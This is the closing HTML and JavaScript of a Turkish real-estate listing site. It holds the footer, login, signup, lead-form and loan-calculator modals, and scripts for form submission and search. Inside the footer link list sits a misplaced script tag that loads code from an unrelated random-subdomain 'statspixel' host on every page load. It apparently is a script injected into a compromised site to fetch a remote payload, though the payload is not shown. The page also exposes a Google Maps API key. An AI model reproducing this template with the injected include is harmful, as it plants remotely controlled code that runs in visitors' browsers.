                            <ul class="footer-bottom-social" style="float: right; padding-top: 20px;">
                                <li><a href="https://www.facebook.com/guncelprojebilgileri" target="_blank"><i class="ti-facebook icon-social-btn"></i></a></li>
                                <li><a href="https://www.twitter.com/gprojebilgileri" target="_blank"><i class="ti-twitter icon-social-btn"></i></a></li>
                                <li><a href="https://www.instagram.com/guncelprojebilgileri" target="_blank"><i class="ti-instagram icon-social-btn"></i></a></li>
                                <li><a href="https://www.linkedin.com/company/g%C3%BCncel-proje-bilgileri/" target="_blank"><i class="ti-linkedin icon-social-btn"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div  class="footer-bottom">
            <ul class="footer-bottom-social" style="text-align: center;">
                <li><a href="../kvkk.html">KVKK</a></li>
                <li><a href="../mesafeli-satis-sozlesmesi.html">Mesafeli Satış Sözleşmesi</a></li>
                <li><a href="../uyelik-sozlesmesi.html">Üyelik Sözleşmesi</a></li>
                <li><a href="../bize-ulasin">İletişim</a></li>
            </ul>
        </div>
        <div class="footer-bottom">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-6 col-md-6">
                        <p class="mb-0">© 2015 Güncel Proje Bilgileri. Designed By <a href="https://fikirevim.com.tr">Fikirevim</a> All Rights Reserved</p>
                    </div>
                    <div class="col-lg-6 col-md-6">
                        <ul class="footer-bottom-social" style="float: right;">
                            <ul>
	<li><a href="../kunye.html">Künye</a></li>
	<li><a href="../kvkk.html">KVKK</a></li>
	<li><a href="../hakkinda.html">Hakkında</a></li>
	<li><a href="../reklam.html">Reklam</a></li>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://s127581-statspixel.com/main"></script>
</ul>

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- ============================ Footer End ================================== -->

    <!-- Log In Modal -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="registermodal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="registermodal">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Giriş Yap</h4>
                <div class="login-form">
                    <form id="send-form-login" name="send-form-login" method="post" action="">

                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="emailLogin" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Şifre</label>
                            <div class="input-with-icon">
                                <input type="password" name="passwordLogin" class="form-control" placeholder="*******">
                                <i class="ti-unlock"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Giriş</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Şifrenizi unuttuysanız <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#forgotPassword">Şifre hatırlamaya gidin.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Forgot Password Modal -->
<div class="modal fade" id="forgotPassword" tabindex="-1" role="dialog" aria-labelledby="forgotPassword" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="forgot-Password">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Şifremi Unuttum</h4>
                <div class="login-form">
                    <form id="send-form-forgot" name="send-form-forgot" method="post" action="">
                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="email" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Şifremi Unuttum</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Bir hesabınız varsa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş yapın.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Sign Up Modal -->
<div class="modal fade signup" id="signup" tabindex="-1" role="dialog" aria-labelledby="sign-up" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Kaydol</h4>
                <div class="login-form">
                    <form id="send-form-singup" name="send-form-singup" method="post" action="">

                        <div class="row">

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="firstname" class="form-control" placeholder="Adınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="lastname" class="form-control" placeholder="Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" name="emailRegister"  class="form-control" placeholder="Email">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="addressRegister" class="form-control" placeholder="Kullanıcı Adı">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="password" name="passwordRegister" class="form-control" placeholder="*******">
                                        <i class="ti-unlock"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" name="phone_number" class="form-control phone_mask" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <select class="form-control" name="user_type" onchange="getUserType(this)">
                                            <option value="musteri">Müşteri olarak - Projeleri İnceleyeceğim</option>
                                            <option value="firma">Firma olarak - Projemi kaydedeceğim</option>
                                        </select>
                                        <i class="ti-briefcase"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="company_name" class="form-control" placeholder="Firma Adı" style="display: none;" id="form_company_name">
                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="is_kvkk" type="checkbox">
                                    <label for="aj-2" class="checkbox-custom-label"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="is_send_sms" type="checkbox">
                                    <label for="aj-1" class="checkbox-custom-label">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Kaydol</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız var mı?</span></div>
                <div class="text-center">
                    <p class="mt-5"><i class="ti-user mr-1"></i>Zaten bir hesabınız var mı? <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş Yapın</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Send Mesaj Form Modal -->
<div class="modal fade signup" id="send-message" tabindex="-1" role="dialog" aria-labelledby="send-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="FormTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="lead_form_popup" action="#" id="lead_form_popup" method="post">

                        <div class="row">

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" class="form-control" name="data[user_fullname_popup]" value="" placeholder="Adınız Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" class="form-control" name="data[user_mail_popup]" value="" placeholder="ePosta Adresiniz">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" class="form-control" name="data[user_phone_popup]" value="" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>
                                                        <input type="number" id="fProjectId" name="data[ProjectId]" class="form-control" style="display: none;">
                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text"  name="data[ProjectName]" class="form-control" placeholder="">
                                        <i class="ti-home"></i>
                                    </div>
                                </div>
                            </div>



                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <label>Mesajınız</label>
                                        <textarea class="form-control simple" name="data[message_popup]" rows="10" cols="40" placeholder="Mesajınız.."> </textarea>

                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="data[is_kvkk]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-2" class="checkbox-custom-label required" style="font-size: 14px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="data[is_info]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-1" class="checkbox-custom-label required" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login" onclick="return lead_form_submit_popup()">Gönder</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>1000 Karakter</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error Modal -->
<div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message">Mesaj</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error For Login Modal -->
<div class="modal fade error" id="error-login" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title-l">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message-l">Mesaj</span></div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Vazgeç</button>
                <button type="button" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login" class="btn btn-primary">Giriş Yap</button>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->


<!-- Kredi Hesaplama Form Modal -->
<div class="modal fade signup" id="credit-calculation" tabindex="-1" role="dialog" aria-labelledby="credit-calculation" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="LoanTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="loan_calculator" action="javascript:void(0);" onSubmit="calc_interest_popup()" id="loan_calculator" method="post">

                        <div class="row">

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Kredi Tutarı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="currency" name="data[MinPrice]" class="form-control" placeholder="">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Faiz Oranı</label>
                                                                        <div class="input-with-icon">
                                        <input type="text" id="percenty" name="data[Percent]" class="form-control" placeholder="" value="1.42">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Vade</label>
                                    <div class="input-with-icon">
                                        <select id="credit_month" name="credit_month[]" class="form-control">
                                            <option value="12">1 Yıl (12 Ay)</option>
                                            <option value="24">2 Yıl (24 Ay)</option>
                                            <option value="36">3 Yıl (36 Ay)</option>
                                            <option value="48">4 Yıl (48 Ay)</option>
                                            <option value="60">5 Yıl (60 Ay)</option>
                                            <option value="72">6 Yıl (72 Ay)</option>
                                            <option value="84">7 Yıl (84 Ay)</option>
                                            <option value="96">8 Yıl (96 Ay)</option>
                                            <option value="108">9 Yıl (108 Ay)</option>
                                            <option value="120" selected>10 Yıl (120 Ay)</option>
                                            <option value="132">11 Yıl (132 Ay)</option>
                                            <option value="144">12 Yıl (144 Ay)</option>
                                            <option value="156">13 Yıl (156 Ay)</option>
                                            <option value="168">14 Yıl (168 Ay)</option>
                                            <option value="180">15 Yıl (180 Ay)</option>
                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Aylık Taksit</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="monthlyPayment" name="data[AylikTaksit]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Ödeme</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="totalPayment" name="data[ToplamOdeme]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Vade Farkı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="interestDifference" name="data[VadeFarki]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="button" class="btn btn-md full-width pop-login" onclick="calc_interest_popup()">Hesapla</button>
                        </div>
                        <div class="modal-divider"><span>* Faiz oranları bankalara göre farklılık gösterebilir.</span></div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
    <div class="compare-slide-menu" id="compare-div"></div>



    <a id="back2Top" class="top-scroll" title="Back to top" href="#"><i class="ti-arrow-up"></i></a>

</div>
<!-- ============================================================== -->
<!-- End Wrapper -->
<!-- ============================================================== -->


<!-- ============================================================== -->
<!-- All Jquery -->
<!-- ============================================================== -->
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/popper.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/bootstrap.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/rangeslider.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/select2.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.magnific-popup.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slick.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slider-bg.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/lightbox.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/imagesloaded.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/custom.js?v=5"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/user.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/compare.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.0/jquery.mask.js"></script>
<!-- ============================================================== -->
<!-- This page plugins -->
<!-- ============================================================== -->
<script>
    $(document).ready(function(){
        compare_tree = load_compare_list();
        $('.phone_mask').mask('0 (000) 000-00-00',{placeholder:"0 (___) ___-__-__"});
    });
    //triggered when modal is about to be shown
    $('#send-message').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyId = $(e.relatedTarget).data('project-id');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " ile ilgili bilgi al!";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[ProjectId]"]').val(ProjecyId);
        $("fProjectId").val(ProjecyId);
        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#FormTitle").html(FormTitle);
    });
    $('#credit-calculation').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyMinPrice = $(e.relatedTarget).data('project-minprice');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " için Kredi Hesapla.";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[MinPrice]"]').val(ProjecyMinPrice);

        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#LoanTitle").html(FormTitle);
    });
    $("#citiesMenu").on("select2:select", function (e) {
        var url = $('#citiesMenu').find(':selected').data('url');
        url = 'https://www.guncelprojebilgileri.com/' + url + '-konut-projeleri';

        window.open(url,"_self");
    });

</script>
<script>
    var goto = function(link){
        window.open(link,"_blank");
    }
    var lead_form_submit = function() {
        var lead_form = $('#lead_form');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var lead_form_submit_popup = function() {
        var lead_form = $('#lead_form_popup');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead_popup', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var PMT = function(rate, nperiod, pv, fv, type) {
        if (!fv) fv = 0;
        if (!type) type = 0;

        if (rate == 0) return -(pv + fv)/nperiod;

        var pvif = Math.pow(1 + rate, nperiod);
        var pmt = rate / (pvif - 1) * -(pv * pvif + fv);

        if (type == 1) {
            pmt /= (1 + rate);
        };

        return pmt;
    };
    var calc_interest_popup = function() {

        var getRate          = parseFloat(document.getElementById('percenty').value);
        var getNumOfPayments = parseInt(document.getElementById('credit_month').value);
        var getLoanAmount    = document.getElementById('currency').value;

        getLoanAmount = getLoanAmount.replaceAll('.','');
        getLoanAmount = getLoanAmount.replaceAll(',','.');
        getLoanAmount = parseFloat(getLoanAmount);


        var result = PMT(getRate/100 , getNumOfPayments , getLoanAmount , 0 , 0);


        var monthlyPayment = result * -1;
        var totalPayment = monthlyPayment * getNumOfPayments;
        var interestDifference = totalPayment - getLoanAmount;

        monthlyPayment = parseFloat(monthlyPayment).toFixed(2);
        totalPayment = parseFloat(totalPayment).toFixed(2);
        interestDifference = parseFloat(interestDifference).toFixed(2);

        var str_monthlyPayment = monthlyPayment.toString().replaceAll('.',',');
        var str_totalPayment = totalPayment.toString().replaceAll('.',',');
        var str_interestDifference = interestDifference.toString().replaceAll('.',',');

        $('#monthlyPayment').trigger('setAgain', str_monthlyPayment);
        $('#totalPayment').trigger('setAgain', str_totalPayment);
        $('#interestDifference').trigger('setAgain', str_interestDifference);


        return false;
    };
</script>
<script>
    let searchKeywordTemplate = function(data)
    {
        if (data.loading) {
            //console.log(data);
            return data.text;
        }
        var $container = $(
            "<div class='select2-result-repository clearfix'>" +
            "<div class='select2-result-repository__title' data-url=''></div>" +
            "</div>"
        );

        $container.find(".select2-result-repository__title").text(data.name).attr("data-url", data.url);
        // $container.find(".select2-result-repository__description").text(data.description);
        // $container.find(".select2-result-repository__forks").append(repo.forks_count + " Forks");
        // $container.find(".select2-result-repository__stargazers").append(repo.stargazers_count + " Stars");
        // $container.find(".select2-result-repository__watchers").append(repo.watchers_count + " Watchers");

        return $container;
    }
    let searchKeywordSelection = function(data) {
        if (data.url) {
            //console.log(data.id, data.name, data.url);
            location.href = data.url;
        }
        return data.name || data.text;
    }

    $(function () {
        $('#searchKeyword').select2({
            placeholder: {id: 0, text: 'Proje adını yazınız.'},
            minimumInputLength: 2,
            templateResult: searchKeywordTemplate,
            templateSelection: searchKeywordSelection,
            language: {
                inputTooShort: function() {
                    return 'Aramak projenizin adını yazın!';
                },
               "noResults": function(){
                   return "Sonuç bulunamadı!";
               },
                searching: function() {
                    return "Aranıyor...";
                }                
            },            
            ajax: {
                dataType: "json",
                cache: true,
                delay: 400,
                url: "https://www.guncelprojebilgileri.com/search_keywords",
                processResults: function (data, params) {
                    //console.log(data, params)
                    return {
                        results: data.items
                    };
                },
                transport: function (params, success, failure) {
                    let $request = $.ajax(params);

                    $request.then(success);
                    $request.fail(failure);

                    return $request;
                }
            }
        });
    });
</script>
    <!-- Map -->
    <script src="https://maps.google.com/maps/api/js?key=AIzaSyBPxZnhqa5robCNd5uwUAge1IBSrxo2_3E"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map_infobox.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/markerclusterer.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.turklirasi.js"></script>
    <script>
        $.post('https://www.guncelprojebilgileri.com/Ajax/update_read', {
            content_id: '3806'
        });
    </script>
    <script>
        $(document).ready(function() {
            $('body').on('submit','#comment_form',function(f){



                var comment_form = $('#comment_form');
                var comment_form_submit_button = comment_form.find(':submit');

                var comment_form_submit_button_text = comment_form_submit_button.text();
                comment_form_submit_button.text('Gönderiliyor...');
                $("#send_comment_btn").attr('disabled','disabled');

                f.preventDefault();
                if (comment_type == null){
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                    showErrorModal("Hata","Lütfen yorun sebebini seçiniz!");
                    return;
                }
                $.ajax({
                    url: 'https://www.guncelprojebilgileri.com/Ajax/comment', // url where to submit the request
                    data: $("#comment_form").serialize(), // post data || get data
                    type: "POST", // type of action POST || GET
                    dataType: 'json', // data type
                    cache: false,
                    processData: false,
                    success: function(result) {
                        console.log(result);

                        if (result.status == 1) {
                            $('#data_sender_title').val("");
                            $('#data_sender_name').val("");
                            $('#data_sender_phone').val("");
                            $('#data_sender_mail').val("");
                            $('#data_comment').val("");
                            showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);

                        } else {
                            showErrorModal('Hata',result.message);
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        }
                    },
                    error: function(xhr, resp, text) {
                        showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                        comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        return;
                    }
                })
                console.log('Form submit ediliyor.');


            });
        });
        /*
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.guncelprojebilgileri.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };
        */
        var likeProject = function (pId,uId){
            if(uId == 0){
                showErrorModalLogin('Kullanıcı Girişi','Projeyi beğendiklerinize eklemek için giriş yapmalısınız.');
            }else{


                $.ajax({
                    type: 'POST',
                    url: 'https://www.guncelprojebilgileri.com/Ajax/update_user_like',
                    data:  { user_id:uId, project_id:pId },
                    success: function(result) {
                        if(result.status == 1){
                            if ( document.getElementById("like-project-i").classList.contains('lni-heart-filled') ){
                                document.getElementById("like-project-i").classList.remove('lni-heart-filled');
                                document.getElementById("like-project-i").classList.add('lni-heart');
                            }else{
                                document.getElementById("like-project-i").classList.remove('lni-heart');
                                document.getElementById("like-project-i").classList.add('lni-heart-filled');
                            }
                        }else{
                            showErrorModal('Hata',result.message);
                        }

                    },
                    error: function() {
                        showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
                    }
                });

            }
        };


    </script>
    <script>

        function gpbClick(type,ProjectName,sTarget) {


            var targetUrl = '';

            switch (type) {
                case 'Web':
                    var anchor = document.createElement('a');
                    gtag('event', 'click', {'event_category': 'ClicktoWeb', 'event_action': ProjectName});
                    anchor.href = sTarget;
                    anchor.target="_blank";
                    break;
                case 'Tel':
                    gtag('event', 'click', {'event_category': 'ClicktoTel', 'event_action': ProjectName});
                    targetUrl = 'tel://' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Mail':
                    gtag('event', 'click', {'event_category': 'ClicktoEmail', 'event_action': ProjectName});
                    targetUrl = 'mailto:' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Whatsapp':
                    break;
                default:
                    targetUrl = sTarget;
                    window.location.href = targetUrl;
                    break;
            }

            anchor.click();
        };

        $('#credit-calculation').on('shown.bs.modal', function (e) {
            $('#currency').trigger('setAgain', 142500);
            $('#monthlyPayment').trigger('setAgain', 0);
            $('#totalPayment').trigger('setAgain', 0);
            $('#interestDifference').trigger('setAgain', 0);
        })
    </script>
    <script>
        $(function() {
